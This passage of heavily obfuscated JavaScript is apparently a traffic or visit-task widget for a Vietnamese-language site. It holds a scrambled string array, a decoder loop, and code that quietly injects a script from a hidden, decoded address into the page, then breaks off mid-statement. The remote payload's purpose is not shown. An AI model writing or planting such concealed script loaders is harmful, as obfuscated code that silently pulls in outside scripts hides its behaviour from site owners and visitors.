"bIupVdoh6z", "0RXkQUSXFK", "DH6hnMgL1H", "qCf7gXrdRf", "qdtMOrw6Le", "llhyGGeh0M", "jXuiXuUdol", "5Wuu8Vv5fl", "ph4qDot4Fd", "QePGDRggtr", "nMJT07hIGW", "vOrxj1MnEP", "DvyaWK55IX", "eIeGA6Le5B", "EnYlNGSvdZ", "MOY8+nlP6m", "t+xP2bubdT", "wD3xZsmAPD", "RqYw7DsN6u", "//jaHel8A9", "9QrZIB6zUW", "20yhwuAi9h", "Dc6YI47VPU", "iTCSPJxRCb", "rZ92tKVrza", "1Ntn/kXUAw", "w1M/K5XvPl", "2rz7hvT+Lw", "Xr/xw6+WJ7", "CwAAHKIp7o", "/Zaf4bxr3V", "YOiHgBLPiA", "Q7w5hKOvdK", "olw2KegDwe", "0S9yjtEvao", "JetmgqAcAP", "q4ltNa9U76", "BvVTgHhHRc", "tYxAscuQND", "tEveZBUS+J", "dlLgZXOhMn", "UUQuH", "W0QEdEHyb/", "OwG1mXuU5h", "2zTF0u8tSl", "misWEwQQgj", "ph98KlQTqF", "PIfth+yrY1", "ie3J09dqwx", "qZYOiHgAcw", "N10wMOCcGc", "FVX/dZeZz3", "pvi7w8H/Me", "Q1H8IWj8kO", "ugBeFA1rsI", "zrEVBvUA+3", "s7DkgeAyVD", "NQcNRY60CD", "Ju6wGhb1Nu", "gXDAw4Z4bz", "tn-dr hide", "cEvWyQVEPg", "208e7m0/2E", "v4wf1um8A6", "6IVEPAKCeB", "czhgBIp59l", "J5FrhHFCsL", "OUa/7gKg3e", "BVjInlsVwS", "IPlU2MCK6p", "jMbQR828b4", "Bpw3hbEvQY", "XcE/X220PU", "SyO3i1iuKu", ");\n  }\n  .", "AQCOqd2EOh", "Um3yH4rCoF", "5gRuGeqGYb", "Xh3v3i1KIg", "wclFbANIwP", "BvYAAAb8CA", "f7Qeb3skLv", "QL7mHixmoJ", "BS+gPcA+qp", "4iI6Cmy4RE", "ZQb2MH9Trv", "Exg3o7GaBe", "9jqLdkECKH", "DsHpYccDpC", "PaBeawZQr2", "3BG4z8yrPa", "jL/rMvbM86", "FGaN4yxgIh", "WMM9Yr+pPi", "3DNcAQNX6M", "Wr+nuI7zSs", "HUK/qT4rte", 'path d="M7', "z8T25Olrte", "dy29rCSKHQ", "0EXQ0XgTIB", "/CjBpw3hbE", "PUqHwL1rCa", "8sA9boLQL3", "JBUQ8AhD0A", "Pfl/hvgHhE", "gAhcioYm4i", "BpN7EAyp59", '" xmlns:xl', "SAFowDWeTc", "9aIdol73gK", "aH3nD/3rk6", "AMBsPikBAA", "h2iXtfAzKi", "4y9n+rO64g", "ljeIeqJeq1", "tjspcdA3ZT", "PavPuG9N58", "EjLYJUOUwY", "+3yPus3aBe", "vnUaGLYCp4", "uLn3c9q5t3", "3nD/3rk6cP", "fv0Xv/pmcx", "f4AFOTNSr7", "9qog8WqFfI", "YrDol5wfsN", "99hD1KuZFv", "8yrPadu9+x", "Ipf2j3/AuA", "+yPEHGBc4n", "n-dr-bg);\n", "DbSXEPAIh4", "RPzKEULd+h", "94iIPlse4k", "6WHHA6QrcZ", "N72Pwwd94F", "/pT+JjOd9h", "owY6tX9CZp", "gRA6Zw9k/R", "8CfE9jRGDP", " }\n\n  .ale", "UK+QAeo1F4", "ekE9GAqBeg", "KT18AhY6wJ", "zgR4iBzymT", "+RAdRTPgTq", "5sY/z97b7d", "A40Ye4J+qd", "vfoDP/qhKa", "GfadBvbw/c", "Ti9K8aIoV7", "hkvjiivtlg", "AwN483AEAw", "DPNuc9Ed5t", "bi33AXGuAH", "yQ/qVRlBvS", "LeleOAIvUQ", "Dz6WDIOf0M", "cGUE/5EKhn", "hkP+w/wYPm", "9oN6RSOol2", "obd4h63QdE", "xo4Y9TLxD0", "sWgmNFwltj", "ZI1KvsEPW6", "jUXAfUOoJ7", "Ou+k9XDMcQ", "gHqBPSRmUG", "Um7jD6gJRT", "9JAPUK1ww7", "color);\n  ", "jR2iXveAqD", "0pjMo+8XpZ", "LGBNLMaIoV", "d4h6hWHRb1", "S9TNwDANgG", "+nsooEhBFJ", "Fvf32EPU65", "r+DAbQ4efA", "F7pppheE7x", "APYOfAafJw", "QL0F1MtlgH", "TNK9U76pym", "QNSbuMNqWN", "/gCZeOeB0h", "xB1Ww6Lexh", "7iXqZuAcAw", "mHhoJT19Wk", "qs7RL3hy0W", "al0ahwuAr9", "14gaPPRhMv", "1rcAwA4Hy+", "l74POE/xRf", "a/m0C9qviL", "d1/h+0RENC", "ckBpyN0mwH", "OWTfsBU5Uo", "lFP1Gu9Q9Q", "gznzeDQNSr", "Z4SQcAOBhR", "k4GqNddAOo", "ZPaDVPz81R", "aldCJlxCJH", "Vdjf/Pf8Zz", "sAVeSgGA3R", "BNJxOSSclc", "KDlGveVDUS", "/wl8a3Tmw7", "6FyDHmUHHg", "CNRDCK0mFg", "eVGdTL+EG9", "8E9IvIQoI1", "YAagwgMV0M", "pMf1Ksygnp", "+fv3v/vEjY", "gF6cobzZvC", "YyAPTOb0fA", "HUSzJAvcJF", "bAPu1dBJE5", "4feLfuH3u0", "gm6t05v3LU", "vGZ95DPMnj", "naFAveAeKg", "o0Cvak9NNz", "lrLd+6Jevv", "owh6t4lhVB", "77aDnrKH5p", "Cn88eTn7lX", "sU5xpDof4W", "U+p7da59a7", "vLKHHpHLYL", "4DDzgCUM9x", "gK9oxbBVN7", "UKF+bPu+Ae", "tm7sTNr4R/", "e3FbcE/U67", "SFRLxsU9QA", "ch2lebD+Lo", "AqBecg8XM1", "B0KvwA3pNB", "9R9O+G+6YG", "PVEvdY7RL3", "M73W9OT2N8", "gcxmjsk31s", "tTrfoCoJ+p", "Kgn+5l3uwr", "eNijqAcD1e", "zOxUJhyHn0", "g3L9lje2go", "wIKJeZYeo1", "jopbYriZ21", "/C6V0xRgz1", "1KmHerGUFn", "v7TlcPYHkI", "bxXbdkp23q", "6RQxCzqxiT", "CAT/nkAAAA", "TsshkW9YF7", "SAWOCocFcL", "ag39ef6LYh", "nowFAL1Fuj", "UF348DDinf", "BvNyNgz8xm", "rXgyE0Bbqg", "bg6IetmgqA", "ify-conten", "47vPoPol7P", "Maj38l8I6n", "BHZZ3iHqiX", "3iQUVIYQQu", "rip8M9b4E7", "3jJ3GN6xUN", "7wI7LO8Q9U", "rCGoXkt6Kk", "Ofkycd+ldl", "4kueZ/2M6y", "+U/My9jKi3", "v4g6rYVFv4", "oUh4W1CVQr", "IzqLeTAep1", "PEqhXyDDkN", "T1RDwAARnm", "F302P0LoyD", "ALeEPQBg2D", "pKEVBPMwL1", "HqdQ1sOepl", "fYHZXN4zMz", "8kA9boLQL3", "/4i1LQdw4/", "mc18+7pZ94", "ERJcUqFfIA", "wAcmRcdAHi", "UC+ZFveSQq", "/jx3spYXh3", "iUod5bNf4V", "qCenAHUkzO", "t4h4vDot6N", "bgHAByNlxs", "m3jdFp3+nd", "7Qvz55+sBa", "7QL0GP1DPZ", "xgMm7d31yd", "ERyyb46hb1", "ROuAfUe2QA", "9Qgao11wI6", "PRSMQL1HBl", "O5cNDE+7Ap", "e7czaPga1d", "B4eRqBewd/", "2cH9QbugGo", "+KCP+n9ls/", "aBepx+oJ2c", "95v+UxsT56", "IYQQuqgH7g", "HzQ/HzLvgH", "mf1PSvYhjm", "o5p4CMNTPy", "FMa+BAX2sD", "JhYUhBBCH6", "Y0s50DPXq/", "7399 3.379", "ny9Qr5DREP", "J7sB+p1F8U", "+hdcSLgBB6", "9S+Nwcg69W", "6oBwDAffMg", "QB4YFHcE/V", "Av5wf1hm4A", "ol9CAYgXoI", "Ua9pUNwDAA", "7RL3uA6Le5", "JyRwyo9C76", "wB6o0QUK+S", "mnfJaTD/2b", "/ABDwAAuEn", "H3K+fsDp+w", "FFBvHfEgEA", "vWBe1EsOiX", "gvOiXmXo3c", "mJ3/Syc3hV", "qAepoRqIcQ", "ADuWBj3RL2", "C5CBB2zbGA", "mBegihUeJF", "VEvOC/qVQe", "ie7czaA6wb", "OyXsUUO6p3", "GDbxiBY5Mg", "jD3FP1Ku8Q", "tgnr5jMbQR", "BL1KjtEveZ", "6VTNQT/AD9", "AAEBoJO6Je", "gnmYE6qHdx", "KefRx3NKPx", "LFEgCYStSr", "wL0QOiUPmL", "yQL3uAlAvu", "MCd6ol7ot7", "eE6EDzt9if", "bhPZrHdMDQ", "PUm7rCcF/W", "oXPQQimdp4", "xh4cZqFfwA", "lXP4ujd4sY", "DyNqFfZIeo", "kw79qzKudI", "Lkb2/gnc8h", "m/uOV7izRk", "z/5t/4pSPi", "/KfuZd2c+8", "AAHlhv3BP1", "CGELhLhHlB", "iHoAAHBNHt", "DmcMARD8ji", "46DXdcVDQ6", "ISR/xNIb+B", "z9Qzx0O1Ev", "IYB9YJ6MBQ", "prYMRQr+i/", "2MUIqfl6CK", "d47MFg8kWO", "1ug+IepN3W", "nAWQDdRuCk", "wrxbzQg6E5", "bePayHwbAp", "J51ngHtEcW", "hbb4JpYEtu", "37 75.74 0", "SFRLxsU9QD", "D5iQgvnUaG", "D1jfcw4w2l", " none;\n  }", "4LGkdWT/8A", "mAw+SLHH2B", "9zgDEYdPgz", "4.344 5.87", "ZwA2EM9aT0", "ngLEAqHZJG", "KCmIAIjhno", "JDol42KOoB", "M3AMA4J4XP", "U27hD1ug+I", "d9xpS/6D15", "iHqVHaJe86", "EDzmfDoac0", "hneJx70TX/", "HLH9wgi9W8", "wf3KfQuicP", "HqNc8JOolU", "28b4pO/07v", "Fp5eAQAgAf", "WMoF6SAeoV", "zgHpyBlCvu", "7ol6jXeIes", "DdU/EUiZJQ", "NWtlZ0p3c9", "NPkQ93zRf5", "qETkUMRYuH", "NXzLxAPXQR", "fonnlaD5vi", "DwAAYBf8lS", "eeoX5iG/54", "fscHNA1MsG", "mjThsU3mIA", "WAqHezyvwd", "pSpz4nTzr0", "rDol5wXtTr", "nRu0fzpQ2H", "px;\n    pa", "8O8xN7tDBq", "+gXsAvUpG4", "KuZFvaYBUc", "Yg5CwCcInK", "HrNhUA9oF7", "7so/hA0fsj", "1reBIocMYb", "vkGHIaS4y5", "PgurHdujdU", "oV9kh6nUNb", "+MlDznAPK/", "6BxZPUCZOA", "wD5uifOVj9", "eo1F4F6C6i", "O+p8KyAekC", "QjUW0C9XMa", "O4PLClcHiv", "/W6bwDqBfa", "aMQOT1HH41", "fL3rbbj3yQ", "VRr/WgqHeB", "f9Q//Jd3jz", "QEA4IH82eC", "OUa97QNRb9", "T1kgxQr3AR", "V37kHAACb5", "kAihEPXAPa", "HzWuQLkb2/", "ZSO1gx1Otg", "h8g6ol6V+d", "jsDqCf7E4Y", "CGtt+BgQDL", "nu4mIF6gh+", "AAAAAAAAAA", "2ToGpX0fst", "VB1rs3DILe", "I75ftEjy1P", "AACPx0M+AA", "epUdol7zoK", "xZioJbarid", "1Mg+tvEiZ9", "ZSjQO2oRTO", "BoKgHAAD78", "BY5/Mz3TBm", "ah+b9of/kO", "DGUOYOKG5f", "ABU8Yx7oh4", "p0LI+KKUip", "OQD0LoxD9o", "APqNeaAdSr", "VDEO928UIv", "m/KMagydu3", "AAE7zIe6Je", "8e1E704AP0", "W/4clFv0g4", "4E96v+UzsT", "IeQLn6gCKE", "JPcw9XPkCP", "wCgAANPkQ9", "7fsuRQcHIR", "a//Hf9ZTiI", "SRmUG8nA9T", "LHGOoV/Unx", "7TlcPYHkID", "Pi3rviXoAA", "FvU27hD1ug", "lrteELtr0Y", "KILEHACNAy", "I7LO8Q9US9", "zMmtI714Px", "l/Yw+hRdTy", "eDzsSmjMnz", "clcI+IiD5J", "KCe1iZQb2M", "fPaAx91Mz7", "9TrHhD1Jt+", "T1cMxxBw9e", "T04QhlwAnt", "hzDcxTZe7y", "ebmJ4iu3U3", "2iZ+mHz/u5", "uwa1HvUzcA", "Je18Ceo14m", "3W4w9B7Ynz", "DsVhUS84f5", "bcU/Um7jDa", "0M1XmgEAuy", "qIYTQ+8Sii", "hNE3/6T/9/", "YF7USw6Jet", "D05A6infAj", "WUcBPSGeti", "C/JAPUKF+b", "7RETUIJsGE", "MAgE0tcU/U", "wSGLHJcNUk", "zBp6J3RlAP", "14CoN34HcQ", "WO0S94rCoF", "NHWdDDoTmz", "X9AQeU5Xfi", "n4PzjCgXlA", "uQ7FIdFveD", "AAAAAACobx", "7d59jH2/3e", "DAaflKOQCA", "x7h8iZ9loW", "B8a3TwLAVO", "D19ttD1OuY", "tJ1rs3DELO", "V2mosnNQ4L", "0oBwEgO7bf", "FPQCAuTwIA", "ontainer *", "kQocVQ4TRv", "rNQ6JeEvWi", "tkLJyJnAty", "jUPinqi3t0", "on-dr-padd", "4qT3Wz4T25", "9AABm8RAIA", "uu9EX/KwX7", "RrixwpjFiq", "HhlAPeVDoJ", "C/qdQ0scQd", "OsiDXaWCQO", '28)">\n    ', "uv4AkpcPHx", "7WmMGOpVnd", "5TJAve4CUC", "iXZIB6hYvP", "F37mXkbUG7", "VFLqNeDb6B", "s17ol6AAAA", "portant;\n ", "A6iX3cDED9", "riyMfyzl3U", "wRQ726/wLg", "xD1lrnD8I6", "xI5XJxd1OU", "u423hXKmL3", "LhY1JuwQzA", "Ieo1D4p624", "tG5me64MCv", "oR+BQcYLmm", "DsUh0W94Ly", "dBOo1i78sh", "YIoQQepVa4", "oVzKCekkGq", "4rAAvp3mre", "4MzDKgX1IO", "eD8hKiXd3y", "OBhfIx7ol4", "+/PUS9hnlR", 'ink="http:', "DlEvnhf1ug", "oV/UnxXS+C", "0H/1CMa/2Y", "v4g6rYX+3g", "xT+aQvbDVu", "Ool5lh6jXP", "bfGDr191gZ", "g6ol6V+dFv", "qAcAAHA8n7", "O1xT3RL34D", "3uFigagX7B", "gDdEvcoOUa", "J7uHqZ8iR/", "z/oZ10Nivv", "OEltUV7jHk", "rQUr+0TR7Z", "7sYgzs0941", "qdT9A1BP1r", "uyj+EDR+yP", "r/ZA6ZA7bN", "onDu5h84N5", "ApyXqVXaIe", "zpQ2Hi7Mbv", "gHGsv/sC9u", "AABYgpdKAG", "nOTeIehN2C", "u6JeifscHN", "lzDPWKGKF3", "P6+T/83ltU", "1QcVDUu8AO", "cQXK3Y+L7T", "8EEkO9gv8C", "KmDeTe7h6m", "HcmFgpTzqO", '="traffic-', "6uUzHgb1fl", "OFeDPacrW+", "mXe7CuLn3c", "XmAPSQCoB+", "yxgIh3fi24", "rxhEPRuFcN", "0GQG+9ts27", "2KegAA9Ty0", "iJQAAAIR8R", "TrHhD1Jt+h", "OhLv2Uz3Ly", "prX03+k7o0", "L3CM6XxZdo", "oHerGIZ6t4", "HIGcOYzT2a", "7DPzTikBnp", "EHyIPbKIbC", "LHTE/gaNwW", "5UMdxdlu2n", "brands", "k5mu9Ewf3s", "jR9yvn7A6f", "2l3+z+F4DQ", "Xzol73IVFv", "wD5v/sS79c", "Q9ZqHRL0k6", "HWdDDoTmzK", "X/8G2/0nfu", "POcpshZ85L", "gshTyInjRV", "qCTVxDPX2G", "6OXd/DaxPU", "iUG8B9XIZo", "9nB/UG7oBq", "DPXMa8FJoa", "8McLnMEHmJ", "BP9gP1KoVA", "vbw/cH3vH/", "k4D41mlg2A", "nmYE6iGE0H", "udNTLck16S", "Jj9zr4aoV3", "sAD8hNiewl", "/qfDf3HsIq", "0PQXYYAagw", "v/fvDPcq6I", "eAj1cM4B6Q", "BCaIx+gXsA", "pIB6hUumHd", "Ccm//GHgDQ", "JgxkAADT6o", "N6t+4feLfu", "nBrLzZtaG+", "L0p4i8UoUb", "eyfjJUO9L4", "gPPwmz4Ab4", "xdtPPIurdI", "6iX1EPBBNR", "QvFK9q8phw", "pg2317ug3B", "ROu4lB5jBo", "VN3F2uPcEk", "9p99YXvWgY", "vCmMfQkK7G", "dBJE5ZI4x1", "eawZQr2oG6", "AA7IupVdoh", "APaBeawZQr", "INfDGYan2E", "cA+bC3Xpp3", "b3uG4B6gT0", "9mWDJCLqFK", "Gvgj/pt7AA", "iXr77SHqVc", "QPnMPxDIw6", "3htgnr5jMb", "e5yGofQuad", "VYYC0rohDT", "tdrbIfmXQU", "UIIYQKssA9", "AAN7yIQkAA", "2Y2o+Fd4nH", "BYj6lV2iHr", "v+oPWdP/Sv", "AADPwUM3AA", "rpv+M79wAA", "SbfoTgs6gX", "HAhtqBLc+/", "EC9Qgao11w", "Z3BG4z8yrP", "KBedwFQL7m", "ZD+oVjaBek", "ft);\n    b", "2g3sQeGsOB", "oB6B1BPygD", "Bt6AVFv4g6", "AEAgF1sxT1", "ZtDIJFjryB", "/MKCeoUMQ0", "mX/mJG4J6p", "/c88ioF5gD", "Cod46ol4l7", "  <svg cla", "z4Bz1C9Pw3", "cO+TFCCWzv", "YLDop6oBwD", "V8Qg5Mwqxk", "pJfqCe6wuA", "wIiP32z4e9", "AJnGlrHWnM", "sSN+FUQfoU", "N6tlfwenGF", "6936 148.4", "0r8T0MhoF6", "yHgT1vgTuE", "dd8A1AvsIQ", "Y5U4NA4XAB", "Bep8/74J7R", "aiXZAlcp59", "QA8uHXcE/V", "RL3SKvN3GL", "OCgsCAey3k", "N5qCcd2qve", "cEzr3feTe/", "/E39YadQu+", "9IR7QL2kHg", "B9XIZoF53A", "cMoJ6cAdRr", "fSaQ9BKFxh", "IOq998XPi3", "8/afYHZXN4", "O/+jRjqrRh", "JM5LICbnOn", "mHKmFQSOFM", "AAHA9HpABA", "UFol5wh6hX", "pjPEWEEEK9", "DwCO540OAL", "QAcAACdZxz", "hpnyWoVzRe", "up595VxRQ7", "4ATkDUq+wQ", "2FRL5gX9ZJ", "KinGYF6CCG", "5+dC/KSNTG", "zgD18v6AA8", "vZq/pwZGWi", "RL3BeVEPAA", "AYfNAAA2Cx", "parse", "z3YmkslUMV", "9vdenGOo1M", "BqDerZX8Hp", "DIt6wbyolx", "xku8E5t38x", "Qz1vHGKop4", "w67ol6+8y/", "a9U76pymDC", "inFAH1NCNQ", "fy4EHPPaen", "EAwA0EPUqO", "gfBEKbqAXu", "xMH97Apylc", "ElUK1CtkgH", "/Pv/mbXF/9", "VEvOC/qdT9", "wOoJ/uBeu5", "P4BEiBwlDg", "lIPBSNQ75E", "DDhnBlBPzg", "AAAeyfqVXa", "kQ9wT9Q7co", "HTc/TR+Jeh", "9YJ5US85JO", "g di chuyể", "8lpMP/ZsyM", "aryhw", "eIioV9kh6j", "EveYhUS+Je", "UK14g6ol6T", "3K4p6o13CH", "RX93ImccfS", "4TJ/dwMwL1", "+8XpZOA7s2", "4IefTwZBz+", "AUPIhEQAAe", "+/Ny+zdh+8", "bDpvi7w8H/", "c2mYMAVL+B", "KoV8gA9ZqL", "gxQr3AR1Ks", "3d5wg6mXiH", "5so+ReMfE9", "3qHqFccFvW", "CKgnmYE6iG", "eH+c/6b9p9", "qCfqXZ1fMO", "b22QOAlD92", "7Zjaj4V3ic", "ZqHRL0k6kU", "c4NmOoV8eY", "HlRnUy/hBv", "aCXqfUrUAw", "PqNfqn7h3e", "+7hZhgH9Nw", "QD8dB+hDT2", "ju0bxkItoV", "8g5RT9RrvU", "8zNdcODXxD", "9QoZhpzmIk", "s5yiXnJQ1I", "NS8eTjgcMY", "qF50W9oQeI", "0YsffAAA9k", "wJaxne4Hma", "D/7wvasAw/", "1+QH9aqMoF", "kohoQKBeIQ", "VycXcR2Ku9", "aI/Kb7rRdA", "Rj+2209AnK", "lv5gRuGeqG", "8NTCcCJwF0", "EO9IgYhZ1Y", "pHC4AbA5P0", "0I1APIYTyx", "0FxlyltsMO", "cE9bC7UpZ/", "4LQr0vgXtE", "3jHlv7Qf0v", "3uLXeBMW7A", "OJepUdol7z", "OpVzUA9wQ/", "Rb3CkKi3OS", "dEvei8qDf0", "SIepUdol7z", "nup3PSfwqg", "5gX9ZJDol4", "e7vEPcA4Dj", "n8IFBju0bx", 'e="70"  id', "SFN9KEC9Qo", "t: 0;\n    ", "jO103yd+bH", "/9D93yBk99", "qBXeIeoVDo", "1BKIfsG7Yi", "/B0GLxP1Tt", "s2bSkIH0fg", "C7PUd6TWww", "aeBxZ/a4ee", "7xhxuTjjNK", "oA8Hy88QIA", "YJcp4FB5rA", "9yUe+EHW4O", "28UIvdtx8q", "AvUIGqNdcC", "gEAgMWIenf", "BOpZTUC9Mw", "lPDkHKmj+Z", "ZruKdTBAn8", "AXtmNqPhXe", "l0S9aIeo1z", "1BvfgCGXAC", "sT2FUdknXm", "QL3WDKBe1Q", "m3Ow9KhCMu", "J40FQLXkOd", "wJ8V3PWeOI", "iBYcEEzqPW", "Eh58wA6gH1", "tL7zh/71yd", "TbzQjYM7MZ", "iXsUdol71g", "xQ1O2y8mru", "Eb8xp7zNfu", "X3MPKDOpl/", "n374F7RETU", "QD2gnugH6r", "JfUQ8EI1Ht", "tdN9LiK/3K", "DVj+3+E8zq", "kC3ETip3TA", "ewD1av6OwG", "Y6ILC9QrZI", "UKxSBeiUjq", "3ESz0riGPA", "g5eJeiftUH", "gAAoBmpuCf", "IqKcZgXoIo", "tDJpzyJycC", "pfY+TgDv2c", "knUi3aIet0", "AfUa80A6lX", "RuE8OoJh7C", "oBwDcIw8PA", "3iSof+V1rb", "eEvWiHaJe9", "XG4APhqYHA", "ZIMUK9w4fx", "63QVAveQeL", "aA9+xlOdG7", "H5oCCGX/rr", "CqAPu9V1gj", "ir8YTO5BMK", "jmhjsoR5ix", "Wu/EwT1sfp", "9SrMoJ6SQa", "273RkDz8Tu", "aA6i3aSW+h", "BfMi3rJIVE", "ub8oxqDJ27", "InqGPOyJHi", "gHAPCeBxIA", "B1Ww6JeMC/", "nxjl070+69", "e+RQ6Leezt", "f/L/xm/uOV", "BIsceQPDQX", "pabfiCbS8G", "yHlch", "sHQL1ChkNw", "vfmz3n2BWh", "xmBegi1iR8", "MoN6mlfgeB", "fTOJycDwcN", "oOUa95SNRL", "/IdyvMPLhD", "fNwwOGMIQC", "AqLexB1Ww6", "YPFGvskPUa", "XvsUNXHBnx", "JefIeo1zQg", "3193614cRTzpP", "UK2QYcpqLD", "o/VPiZezVE", "93+3N+0X/y", "Liên hệ Ad", "7FD1OseEPU", "A1Lu1kt+DM", "ALgbf/nnPz", "ZdCY2ZUyed", "Gk6u2hgCIF", "BZ2J3BlBP9", "7pvnc1rmYn", "ipvcj/Y3bm", "GfjgAwAADx", "MzgHrNRUC9", "vUW6OGaAdQ", "/3rk6cPrBU", "g2Hg3pBPew", "6JecF7Uu+k", "IoV7D3zjG+", "xD0AANgmL+", "aCiKPwT9fP", "EUQ72iv7fG", "eoIfqKcUAf", "EveZBUS8tE", "gX3UDEA9c4", "HrNRUC9A6g", "72AOMvrQpz", "A6gX3sDKDe", "9RrvUPUKw6", "85Col0S9aI", "1jTWItEn4M", "BvXy/sD1vX", "oAAJzNwx8A", "xQ1AMA4Bl4", "NdcBNQ7gHq", "qn6gXlcB82", "XgA9L33o6v", "WL5t0aA6i3", "/sfo3t4mJf", "9K4hh47hE/", "WUD4F6FgNQ", "J5E1KvsEPW", "x8hhF6gf13", "2PX9/DaBPX", "cEhOAxyuPW", "fqPclcI+Ii", "HuiXrxHaJe", "lkL0LvrhjV", "B7YnzLjAW6", "XsYP6hWKQL", "ight);\n   ", "TNr4R/SyvQ", "gR6uGUA9oF", "D1BhEYLga6", "33DZ3J2x8i", "GN4wAEAYLq", "4l7AAAAzOI", "0PvdmLbRvN", "AgAElEQVRR", "/EIanBkYq3", "yTDvFi6ad2", "AA+nOu6Jev", "vOgqCfq3d1", "iWYd79jOeD", "woF5SDwUjU", "PAPAyAMBDR", "h6ol7TvKhX", "NSbfIfisKg", "v+pPdbPhPb", "OSA0xG6zYB", "uCNbcU/UG5", "BJREFUWNQL", "GDTjuDKCe7", "E9DIbNO/Sv", "9gv8CGOqWr", "/Ua/KDelVG", "WAMKh/8o/G", "5kFRL4l60X", "ezCYfJHjDz", "0AUU/Uuzp/", "ycH/Mev72A", "eLnAnwJ8T2", "34HcQ8A4Hm", "zQr736BFfU", "amrpMrzbxK", "ktczHoDBm6", "ZrsZcfA9Dx", "+4fyzm6dAo", "K9W7qhwmjO", "AAAIABJREF", "B6mhGoh94q", "jm1bkdP0N2", "IF6JiNQ75E", "4l6SdSLdoh", "YId8dQ8AIV", "9BpwmAwPOm", "tant;\n    ", "9rGbePf3Mu", "w39PBQMDzp", "9khHUSzJOf", "FN7aCiKPwS", "OJDFQAAbIS", "Lv3FjIbg6W", "9E9+vz/3zP", "CNBACe3Fbc", "BaBecA8rM6", "1P08FhxA4L", "ng-left: v", "7/ogyRo/JA", "ncv/u6tq9R", "e0kC3J8bDv", "JYdEvWxQ1A", "P8xJ7tzNo+", "5BMKTum+dz", "U9AGCUN3IA", "uAfUm9hDYz", "OADAzoh6lR", "KAesqHQD2L", "8iAQAAKbx3", "tGhh1y21zd", "5h3hzIOmne", "DYEg9j57Pi", "IBMOA8a8Bo", "C9RBCaA2xE", "ggh1C4WLYQ", "7bjD4GWi3k", "gx1Gv4G8d3", "QL18xs2g3p", "i9I8dMz+F4", "M8AADAzpbf", "APVeGaBePq", "qHezyvwdBi", "BlBPzgDqNR", "jkiRypwVDg", "oY6tUxPA31", "nUPiHqT71A", "n7h3e/fMtB", "dACASb73Z7", "MW6IVQwpTT", "Lexh2iXvcB", "sd1nFzEFYA", "6gX3UDEA9c", "qdReAesE9r", "/l+B5AvQN7", "q9UAAAgAEl", "KjHu/3hB+q", "UY+jcvfsCP", "u/gEv9ysHn", "sP/fMU9ZoG", "d4h63QdEvc", "3WMDUXOeGz", "ef+x+geHuY", "dAOoF97Ayg", "FPQAewxt/j", "6CKFssQAgh", "1XBqiXz2h4", "vdZR3ntS9u", "8EZBtQL6sF", "dlAPW6C4B6", "ls/E9uTpa7", "QD9VxfANTj", "ZQb0kA9Tb1", "FtAvVwGqNd", "3g/EaiXibu", "09xTbae4NU", "7IGUffSuQ0", "wEdHFBeoVM", "Ool/GDeoUi", "4bf4cfzu/7", "11wI6i2gXs", "gcsh+MoZvs", "twT9YoXiHr", "EdWv6sNhvb", "R71Xf9pfyw", "uEdEnyQOLP", "6M2j+dKGw8", "nD9Y1MvEPQ", "iXjQs6gXzo", "Cc4i8Gk3sQ", "X6gXncBUC+", "IkHAADAE6u", "aQvbDVu00M", "aKeqNc0L+p", "CdJ0GQ68Q2", "GNiW0ZCrvp", "q7TYv6gEAs"]; return (_0x2e64 = function () { return A })() } (function (A, e) { const D = _0x3986, g = _0x2e64(); for (; ;)try { if (313571 === -parseInt(D(25068)) / 1 + -parseInt(D(929)) / 2 + -parseInt(D(7237)) / 3 * (parseInt(D(19034)) / 4) + parseInt(D(24044)) / 5 * (-parseInt(D(3304)) / 6) + -parseInt(D(11156)) / 7 * (parseInt(D(25422)) / 8) + -parseInt(D(33817)) / 9 + -parseInt(D(19488)) / 10 * (-parseInt(D(6510)) / 11)) break; g.push(g.shift()) } catch (A) { g.push(g.shift()) } })(), function () { const A = _0x3986, e = { ifBzr: A(30042), LzmBd: A(32773) + A(24396) + A(25024) + A(17578) }, D = document[A(7389) + A(22336)](e[A(27963)]); D[A(17605)] = e[A(16691)], D[A(14921)] = function () { }, document[A(10526)][A(1576) + "d"](D) }(); const abcdr = _0x50d65c(9673) + _0x50d65c(5742) + _0x50d65c(24882) + _0x50d65c(24098); let drflag = getCo(_0x50d65c(10360)); if ("" == document[_0x50d65c(16609)]) { addStyleDr(), createButtonDr(); let A = document[_0x50d65c(9662) + _0x50d65c(4259)](_0x50d65c(17617) + _0x50d65c(19440)); var alertBtnDr = document[_0x50d65c(9662) + _0x50d65c(4259)](_0x50d65c(320) + "dr"), cBtnDrNotiChild = null; let e = A[_0x50d65c(13875) + _0x50d65c(23504)](_0x50d65c(15397) + _0x50d65c(32610) + _0x50d65c(29669)), D = document[_0x50d65c(9662) + _0x50d65c(4259)](_0x50d65c(26586)), g = A[_0x50d65c(13875) + _0x50d65c(23504)](_0x50d65c(15397) + _0x50d65c(15643) + _0x50d65c(6836)), o = document[_0x50d65c(9662) + _0x50d65c(4259)](_0x50d65c(17617) + _0x50d65c(2485) + _0x50d65c(19754)); D[_0x50d65c(16338)][_0x50d65c(31645)] = _0x50d65c(30183), g[_0x50d65c(16338)][_0x50d65c(31645)] = _0x50d65c(20101), o[_0x50d65c(16338)][_0x50d65c(31645)] = _0x50d65c(30183); let Q = document[_0x50d65c(9662) + _0x50d65c(4259)](_0x50d65c(17617) + _0x50d65c(23065) + _0x50d65c(17011)); var cBtnDrTimeText = null, scrollBtnDr2 = 0, scrollMoveDr2 = 0, stopHereDr2 = !1, is_scroll_dr2 = 0; let B = 0; var counter_dr2 = 19; let w = 1e3, H = !1, P = !1; A[_0x50d65c(2596)] = async function (U) { const c = _0x50d65c, h = { CntYw: function (A, e) { return A(e) }, AyZOt: c(1162) + c(22719) + c(7774), JROwa: c(30240) + c(29850) + c(22601), DGXaK: c(30444), TnbeA: function (A, e) { return A < e }, fHOqV: function (A, e) { return A * e }, jaHuX: function (A, e) { return A - e }, XMGWc: function (A, e) { return A > e }, uGbdb: function (A, e) { return A / e }, Cgwvz: function (A, e) { return A(e) }, heQcX: function (A, e) { return A > e }, CogBd: function (A, e) { return A(e) }, FtMlH: c(15295) + "5", cuFYO: c(20101), ikuzq: c(30183), tqyqs: function (A, e) { return A == e }, vprKj: function (A, e) { return A == e }, JoNCd: function (A, e) { return A == e }, bzmMP: function (A, e) { return A + e }, mXjZA: function (A, e) { return A + e }, VJvoP: c(7255) + c(21038), ACwbz: c(320) + "dr", XVuBE: c(1699) + "ed", lvoGS: c(11297) + c(26257) + c(25773) + c(31180) + c(19608) + c(9216), qrZtT: function (A, e, D) { return A(e, D) }, IFfLh: c(17617) + c(26166) + c(22835), HeyND: c(17617) + c(1223) + c(18692), cfLOe: 